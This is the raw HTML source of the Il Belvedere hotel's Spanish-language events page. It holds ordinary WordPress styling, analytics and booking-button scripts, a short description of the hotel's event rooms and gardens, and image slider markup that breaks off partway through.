{}.top_menu {}.top_menu,.top_menu a {}.top_menu a:hover {}.top_menu .dropdown.open a {}.page-title h1,.page-title .breadcrumb,.page-title .breadcrumb a,.page-title .breadcrumb li,.page-title .breadcrumb li:after,.page-title .breadcrumb li:last-child,.page-title.page-title-image h1,.page-title.page-title-image .breadcrumb,.page-title.page-title-image .breadcrumb a,.page-title.page-title-image .breadcrumb li,.page-title.page-title-image .breadcrumb li:after,.page-title.page-title-image .breadcrumb li:last-child {color:#606060}.eb-page-header.eb-page-header-color {background:#f5f3f0;}.eb-page-header.eb-page-header-color,.eb-page-header.eb-page-header-color .title h1,.eb-page-header.eb-page-header-color .text-before-price,.eb-page-header.eb-page-header-color .per-night-text,.eb-page-header.eb-room-header .price-number,.eb-page-header.eb-page-header-color .eb-breadcrumbs,.eb-page-header.eb-page-header-color .eb-breadcrumbs li,.eb-page-header.eb-page-header-color .eb-breadcrumbs li a,.eb-page-header.eb-page-header-color .eb-breadcrumbs li:after {color:#606060}footer {background: #ffffff;color: #858a99;}footer .inner {border-color: #f0f0f0;}footer .inner .widget a,footer .widget_nav_menu ul li a:before {color: #858a99}footer .inner a:hover,footer .widget_nav_menu ul li a:hover:before {color: #014d36}footer .inner:focus {color: #102e40}footer .subfooter {background: #ffffff;color: #858a99;}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.color-overlay-slider rs-slide:after,.eb-page-header-image:after,.page .color-overlay:after {}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after {background: -webkit-gradient(linear, left bottom, right top, from(#0870f9), to(#ed6392));background: linear-gradient(to top right, #0870f9 0%, #ed6392 100%);} @media only screen and (max-width: 991px) {header .navbar-header .navbar-brand {padding: 15px 0;}header .navbar-header .navbar-brand img {max-height: 40px;}header .navbar-header .mobile_menu_btn {padding: 10px 0;} } @media only screen and (max-width: 764px){header #main_menu .navbar-nav li a, header #main_menu.mobile_menu .navbar-nav li a, header.transparent.nav_bg #main_menu .navbar-nav li a, header.transparent #main_menu .navbar-nav li a {color: #999;}}.transparent.nav_bg #main_menu .navbar-nav li a {color: #759981 !important;}.transparent.nav_bg #main_menu .navbar-nav li a:hover {color: #ccc !important;}p{line-height:20px;}.news-grid-item .details p {line-height: 1.2em;}.main_title h2{font-weight: 600;letter-spacing:0px;color: #759981 !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilbelvedere.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ilbelvedere.com","hash_tracking":"false","v4_id":"G-GMXZYGZGQZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAzMeWYqVzh4Yps75z78wZjPKTeSK119Ws&amp;ver=6.8.3" id="google-maps-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ilbelvedere.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilbelvedere.com/wp-json/wp/v2/pages/3068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilbelvedere.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ilbelvedere.com/?p=3068' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilbelvedere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filbelvedere.com%2Feventos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilbelvedere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filbelvedere.com%2Feventos%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,42,2;" />
<meta name="generator" content="Redux 4.1.24" /><!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-PSFLQ38');</script>

<!-- End Google Tag Manager -->	

<meta name="facebook-domain-verification" content="2elbv0r54enlzz8qazuxxsbl9ns3yt" />

<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '5354373011314984');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=5354373011314984&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.main_title h2{
    color:#102e40;
}

main{
    padding: 60px 0;
}

 .hesperiden .tp-thumb .tp-thumb-title{
    display:none !important;
}

li{
    line-height:20px;
     text-align: justify;
}

.borde-espacio{
    border-bottom: 1px solid #ddd;
   
}

.main_title{
    margin-bottom:30px;
}

@media only screen and (max-width: 767px){
   .main_title h2{
        font-size:25px;
    }
}

@media only screen and (max-width: 767px){
    h3{
        margin-top:30px;
        font-size:23px;
    }
}

@media only screen and (max-width: 767px){
    .bloque-sala-davinci-mobile{
        margin-top:-15px;
    }
}

@media only screen and (max-width: 767px){
    .bloque-sala-botticelli{
        margin-top:-15px;
    }
}

@media only screen and (max-width: 767px){
    .bloque-sala-jardin-mobile{
        margin-top:-15px;
    }
}

@media only screen and (max-width: 767px){
    .bloque-club-house-mobile{
        margin-top:-15px;
    }
}

@media only screen and (max-width: 767px){
    .boton-clubhouse-mobile{
        margin-top:-70px;
    }
}

@media only screen and (max-width: 767px){
    .boton-lasrosas-mobile{
        margin-top:-40px;
    }
}

@media only screen and (max-width: 767px){
    .bloque-las-rosas-mobile{
        margin-top:-7px;
    }
}</style><script>window.addEventListener('load', function(){
	let btnReservaMainMenu = document.querySelector('#main_menu ul .menu_button a')
    let urlReserva = "https://direct-book.com/properties/BelvedereHotelPuntadelEsteDirect"
    if(window.location.pathname.includes('/en/')){
        urlReserva+="?locale=en"	
    }else if (window.location.pathname.includes('/pt-br/')){
        urlReserva+="?locale=pt"
    }
	btnReservaMainMenu.href = urlReserva
})</script><script>window.addEventListener('load', function(){
	const main_title = document.querySelector('.main_title');
	
	const btnReserva = document.createElement('div');
	btnReserva.classList.add('hidden');
	btnReserva.style.marginBottom = "30px";
	const textBtn = window.location.pathname.includes('/en/')? 'BOOK ONLINE' : 'RESERVAS';
	btnReserva.innerHTML = `<a href="https://direct-book.com/properties/BelvedereHotelPuntadelEsteDirect" class="btn eb-btn" style="display:block" target="_blank"><i class="icon-calendar"></i>${textBtn}</a>`;
	
	
	if (!document.location.pathname.includes('/rooms/')){
		if (main_title){
			main_title.insertBefore(btnReserva, main_title.querySelector('h2'));
		}else{
			const elH2 = document.querySelector('h2')
			if(elH2){
				const padre = elH2.parentElement;
				padre.insertBefore(btnReserva, padre.querySelector('h2'));
				btnReserva.style.textAlign = "center";
			}
		}
		
	}else{
		const room_page = document.querySelector('.room-page .container');
		btnReserva.style.marginBottom = "40px";
		btnReserva.style.textAlign = "center";
		room_page.insertBefore(btnReserva, room_page.firstChild);
	}
	
	
	evaluateWindowSize();
	
	window.addEventListener('resize', evaluateWindowSize);
	
	function evaluateWindowSize(){
		const windowSize = window.innerWidth;
		
		if(windowSize >= 991){
			btnReserva.classList.add('hidden');
		}else{
			btnReserva.classList.remove('hidden');
		}
	}
	
})</script><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ilbelvedere.com/wp-content/uploads/2022/09/cropped-favion-ilbelvedere-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ilbelvedere.com/wp-content/uploads/2022/09/cropped-favion-ilbelvedere-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilbelvedere.com/wp-content/uploads/2022/09/cropped-favion-ilbelvedere-180x180.png" />
<meta name="msapplication-TileImage" content="https://ilbelvedere.com/wp-content/uploads/2022/09/cropped-favion-ilbelvedere-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			header{
	font-weight: 500;
	/*font-size:13px;*/
}

#main_menu .navbar-nav li a{
     letter-spacing: .01em;
	 
	 }

#main_menu .navbar-nav .menu_button {
    padding: 30px 0;
	 
	  
}

.btn.eb-btn i{
   font-size:13px;
   	color:#fff !important;
}



.room-list-item.room-list-item-archive .btn{
	color:#102e40;
}

.room-list-item.room-list-item-archive .btn:hover{
	color:#fff;
	background:#014d36;
}

.room-list-item.room-list-item-archive .btn i{
	background:#014d36;
}

.room-list-item.room-list-item-archive .btn:hover i {
	color:#014d36;
}

/*p{
	color:#333 !important;
}*/

footer{
	background:#f6f6f6;
}

body{
	color:#333;
}

.news-grid-item .details h3 a{
	font-size:19px;
	color:#102e40;
}

.blog_post .details h1{
	font-size:25px;
	color:#102e40;
}

html .formcraft-css .fc-form .form-element .submit-cover .submit-button{
	font-size: 15px;
	text-transform:uppercase;
  font-family: 'Roboto', sans-serif;
	letter-spacing:0.3px;
	font-weight:500;
}

html .formcraft-css .powered-by{
	display:none;
}

html .formcraft-css .fc-form .form-element .field-cover.customText-cover h1{
	font-size:26px;
	font-family:"Frank Ruhl Libre", sans-serif;
	color:#759981;
}

input{
	 font-family: 'Roboto', sans-serif;
}

.submit-button:hover{
	background:#102e40 !important;
}

.mc4wp-form label{
	color:#999;
	 font-family: 'Roboto', sans-serif;
	font-weight:400;
}

.top_menu.transparent a:hover,
.top_menu.transparent a:focus,
.top_menu.transparent .dropdown.open a.select {
  color: #eee;
}

.news-grid-item .details .info{
	display:none;
}

.blog_post .details .info .meta_part{
	display:none;
}

/*.news-grid-item .details p{
	display:none;
}*/

/*.top_menu .top_menu_right li {
	margin-top:20px;
}*/

.top_menu.transparent{
	margin-top:20px;
}

@media only screen and (max-width: 767px){
	.top_menu.transparent{
		margin-top:10px;
}
}

@media only screen and (max-width: 767px){
	header.transparent nav#main_menu ul.navbar-nav li a{
		color:#999;
	}
}

@media only screen and (max-width: 767px){
	header.transparent nav#main_menu ul.navbar-nav li a:hover{
		color:#014d36;
	}
}

@media only screen and (max-width: 767px){
	header.transparent nav#main_menu ul.navbar-nav li.active a{
		color:#014d36;
	}
}

.button:hover,
.btn:hover,
.btn:focus,
.btn:active:focus{
	background-color:#014d36 !important;
	border-color:#014d36 !important;
	color:#fff !important;
}

.btn.eb-btn i:hover{
	color:#014d36 !important;
}





		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-3068 wp-theme-zante wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSFLQ38"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<!-- PRELOADER -->

<div class="wrapper wide">


  <div class="top_menu transparent">
    <div class="container">
                <ul class="top_menu_right">
            
                          <li class="email hidden-xs"><i class="fa fa-envelope-o "></i> <a href="mailto:informes@ilbelvedere.com.ar">informes@ilbelvedere.com.ar</a></li>
            
           <!-- Polylang Language Switcher -->
                     <!-- WPML Language Switcher -->
                        <li class="language-switcher">
              <nav class="dropdown">
              <a href="#" class="dropdown-toggle select" data-hover="dropdown" data-toggle="dropdown">
              <img src="https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Español">
              Español<b class="caret"></b></a>
              <ul class="dropdown-menu">
                                <li>
                    <a href="https://ilbelvedere.com/pt-br/eventos/">
                      <img src="https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.png" height="12" alt="pt-br" width="18">
                      Português                    </a>
                  </li>
                                <li>
                    <a href="https://ilbelvedere.com/en/events/">
                      <img src="https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18">
                      English                    </a>
                  </li>
                          </ul>
          </nav>
          </li>

                
      </ul>
    </div>
</div>

<!-- HEADER -->
<header class="fixed transparent ">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle mobile_menu_btn" data-toggle="collapse" data-target=".mobile_menu" aria-expanded="false">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            
		<a class="navbar-brand light" href="https://ilbelvedere.com/">
			<img src="https://ilbelvedere.com/wp-content/uploads/2022/07/logo-blanco-ilbelvedere-1.png" height="50" style="height: 50px" alt="il Belvedere Hotel">
		</a>
		<a class="navbar-brand dark nodisplay" href="https://ilbelvedere.com/">
			<img src="https://ilbelvedere.com/wp-content/uploads/2023/04/Logo-verde-piedra-claro.png" height="50" style="height: 50px" alt="il Belvedere Hotel">
		</a>         </div>
        <nav id="main_menu" class="mobile_menu navbar-collapse">
          

<ul id="menu-menu-il-belvedere-hotel" class="nav navbar-nav"><li class="mobile_menu_title" style="display:none;">Menu</li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2885"><a href="https://ilbelvedere.com/habitaciones/">Habitaciones</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://ilbelvedere.com/gastronomia/">Gastronomía</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://ilbelvedere.com/ubicacion/">Ubicación</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3068 current_page_item menu-item-3077 active"><a href="https://ilbelvedere.com/eventos/">Eventos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://ilbelvedere.com/servicios/">Servicios</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2260 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hotel <span class="arrow mobile-dropdown-toggle"></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a target="_blank" href="https://ilbelvedere.com/housing/">Housing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://ilbelvedere.com/quienes-somos/">Quiénes Somos</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://ilbelvedere.com/sustentabilidad/">Sustentabilidad</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://ilbelvedere.com/kids-club/">Kids Club</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://ilbelvedere.com/galeria/">Galería</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://ilbelvedere.com/promos/">Promos</a></li>
<li class="menu_button"><a href="https://direct-book.com/properties/BelvedereHotelPuntadelEsteDirect" class="btn eb-btn" target="_blank"><i class="icon-calendar"></i>RESERVAS</a></li></ul>
        </nav>
    </div>
</header>

<!-- PAGE HEADER -->


<!-- CONTENT -->
<main  class="no-padding" >
  <div class="container">
    <div class="row">
      <!-- LEFT SIDEBAR -->
            <!-- CONTENT -->
      <div class="col-md-12 entry">
                 <!-- CONTENT -->
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Slider Eventos REVOLUTION SLIDER 6.7.37 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="hero_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="hero" style="" data-version="6.7.37">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-28" data-title="Slide" data-thumb="//ilbelvedere.com/wp-content/uploads/2025/01/000-14-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="000-14" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2025/01/000-14-scaled.jpg" data-parallax="5" data-no-retina>
<!--
							--><rs-layer
								id="slider-21-slide-28-layer-1" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-5px,-5px,0,0;yo:320px,320px,320px,230px;"
								data-text="s:60,60,40,30;l:80,80,60,60;fw:900,900,700,700;a:inherit;"
								data-vbility="f,f,f,f"
								data-frame_0="y:-100%;o:1;"
								data-frame_0_mask="u:t;"
								data-frame_1="st:500;sp:1500;sR:500;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:7000;"
								style="z-index:5;font-family:'Roboto';"
							>EVENTOS 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-62" data-title="Slide" data-thumb="//ilbelvedere.com/wp-content/uploads/2023/02/c1-100x50.png" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="c1" width="670" height="615" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2023/02/c1.png" data-parallax="off" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'hero',rl:[1240,1024,778,480],el:[800,768,960,485],gw:[1170,1024,778,480],gh:[800,768,960,485],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["hero"]!==undefined) {window.RS_MODULES.modules["hero"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #759981;text-align: center" class="vc_custom_heading vc_do_custom_heading" >Nuestros Eventos</h2><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">En Il Belvedere contamos con espacios y salas que se adaptan a todo tipo de eventos, como reuniones de trabajo,</p>
<p style="text-align: center;">seminarios, congresos, cócteles, cumpleaños y más.</p>
<p style="text-align: center;">Nuestras 3,5 hectáreas de bosque y jardines son ideales para actividades al aire libre, jornadas de integración y team building.</p>
<p style="text-align: center;">Ofrecemos asesoramiento personalizado en la organización y tarifas especiales de alojamiento para grupos.</p>
<div class="wpb_text_column wpb_content_element">
<div class="wpb_wrapper">
<p style="text-align: center;">Consúltenos para asesorarse sobre la propuesta que mejor se adapte a las necesidades de su evento.</p>
</div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid bloque-sala-davinci-mobile"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Sala Da Vinci REVOLUTION SLIDER 6.7.37 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_8_2_wrapper" data-source="post" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_8_2" style="" data-version="6.7.37">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-2613" data-title="Eventos Sala Da Vinci 1" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/Da-Vinci-Sala-Auditorio-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Da Vinci Sala Auditorio" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/Da-Vinci-Sala-Auditorio-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2622" data-title="Eventos Sala Da Vinci 4" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/Fotos_IlBelvedere_Mayo2025-15-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Mayo2025-15" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/Fotos_IlBelvedere_Mayo2025-15-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2615" data-title="Eventos Sala Da Vinci 2" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/Sala-Da-Vinci-Lobby-en-profundidad-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Sala Da Vinci Lobby en profundidad" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/Sala-Da-Vinci-Lobby-en-profundidad-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2618" data-title="Eventos Sala Da Vinci 3" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/Fotos_IlBelvedere_Mayo2025-24-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Mayo2025-24" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/Fotos_IlBelvedere_Mayo2025-24-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8526" data-title="Eventos Sala Da Vinci 5" data-thumb="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_Amenities_Sept2022-161-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Amenities_Sept2022-161" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_Amenities_Sept2022-161-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8529" data-title="Eventos Sala Da Vinci 6" data-thumb="//ilbelvedere.com/wp-content/uploads/2025/09/Fotos_IlBelvedere_Mayo2025-14-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
